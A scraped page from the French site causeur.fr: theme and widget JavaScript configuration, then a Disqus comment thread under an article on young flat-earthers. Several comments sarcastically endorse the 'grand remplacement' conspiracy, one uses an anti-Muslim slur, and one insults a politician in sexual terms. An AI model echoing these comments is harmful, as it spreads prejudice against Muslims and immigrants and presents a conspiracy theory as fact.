shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[258637]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -156
content:
{"258637":10617}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=causeurfr&t_i=258637&t_u=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D258637&t_d=Les%20jeunes%20con-platistes%20-%20Causeur&t_t=Les%20jeunes%20con-platistes%20-%20Causeur&s_o=default
body_size: 5748
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"194904174","twitterName":"causeur","commentsLinkOne":"1","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0","disableDisqusBranding":false,"id":"causeurfr","createdAt":"2016-02-04T06:34:07.095168","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":1,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Mod\u00e9rateur","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"fr","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"4009963","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/causeurfr.jpg","cache":"https://c.disquscdn.com/uploads/forums/400/9963/favicon.png"},"name":"Causeur.fr","commentsLinkMultiple":"{num}","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionPollEnabled":false,"adsPositionTopEnabled":false,"ssoRequired":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"linkAffiliationEnabled":true,"adsProductLinksThumbnailsEnabled":false,"adsProductStoriesEnabled":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"adsEnabled":false,"disableSocialShare":false,"allowAnonPost":false,"hasCustomAvatar":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"userIdentityDisabled":false,"adsPositionBottomEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2897698,"typeface":"auto","url":"https://www.causeur.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=32","cache":"//a.disquscdn.com/1759341980/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=92","cache":"//a.disquscdn.com/1759341980/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwww.causeur.fr&key=VeenSbZInhDSdF-L3I3TbQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>la Terre est plate, la pleine lune est une galette appétissante croquée par les extra-terrestres qui en refont une nouvelle quand il n'y en a plus, l'Ukraine est une démocratie exemplaire, Biden est en pleine possession de ses moyens, cheveux blancs queue verte, comme les poireaux de LCI,  nous sommes gouvernés par un génie, à la fois philosophe, il fut le nègre de Ricoeur, et Mozart de la finance, d'ailleurs il compose <s>son</s> le Requiem de la France en ce moment, l'islam est une religion de paix, d'amour et de tolérance, Edouard Philippe est notre avenir car il est aussi sourd que Beethoven, il n'y a pas de grand remplacement mais juste une paisible transition démographique ...<br>Tout est vrai !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je valide le tout et j'ajoute que l'immigration ne coute rien à la France, mais bien au contraire elle nous profite !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Une vraie chance, économique, financière et culturelle ! Gastronomique aussi !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je l'ai quand même entendu ce matin dans le TGV  !!!!  J'ai failli m'étouffer !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39122/2677/avatar92.jpg?1761048108" width="32" height="32" /><strong><a href="">Knut de Knokke  💸</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p><i>Mozart de la finance, d'ailleurs il compose son le Requiem de la France en ce moment</i></p><p>Très bon, ça, je vais le replacer...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Et moi je suis de gauche !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Vous nous sous-estimez Madame. Y longtemps que nous nous en étions aperçus ! Faut pas nous prendre pour des brêles non plus ! Vous êtes vexante !   :&gt;))))))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C'était pas la peine de le dire ! Vérité immanente !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Nous l'appellerions "En Marche" ! Ou UMPS (Union des Modérés pour un Peuple Soumis) !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35349/4180/avatar92.jpg?1763315132" width="32" height="32" /><strong><a href="">Patrick</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ou UPR : Union des Populations Remplacées.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12346/702/avatar92.jpg?1630383294" width="32" height="32" /><strong><a href="">Jean Neymar</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Oui mais n'oubliez pas que En Marche EM, ce sont les initiales du gourou. Difficile de trouver quelqu'un avec UMPS</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ursula la Maman du Petit Saloupiot</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12346/702/avatar92.jpg?1630383294" width="32" height="32" /><strong><a href="">Jean Neymar</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Plus michetoneuse que maman</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Qui ne demandent que ça, du reste !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je propose comme nom le Mouvement ondulatoire unifié. Avec cette accroche : Les temps sont durs votez MOU.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je remercie monsieur Pierre Dac pour son aimable collaboration.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je n'en ai jamais douté. Déjà rebelle très jeune à l'école...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C'est très vrai mon cher, et je vous félicite de diffuser ces vérités.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Et certains rêvent d'un Poutine français...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35349/4180/avatar92.jpg?1763315132" width="32" height="32" /><strong><a href="">Patrick</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>🤣</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>L'honnêteté ne paye pas..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39348/3404/avatar92.jpg?1680539176" width="32" height="32" /><strong><a href="">Pr Sheldon Cooper</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ou pas..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16210/6520/avatar92.jpg?1620470775" width="32" height="32" /><strong><a href="">Tgvtgv</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p><a href="https://uploads.disquscdn.com/images/4f9e15afbae2018a7a8a4b9d0997654f41ba820945e157fc3107c3af46a6e65f.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/4f9e15afbae2018a7a8a4b9d0997654f41ba820945e157fc3107c3af46a6e65f.jpg">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je savais même pas que les musulmons surfaient en dehors des mosquées !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/7286/avatar92.jpg?1746937185" width="32" height="32" /><strong><a href="">pollino</a></strong> &bull; il y a 2 années
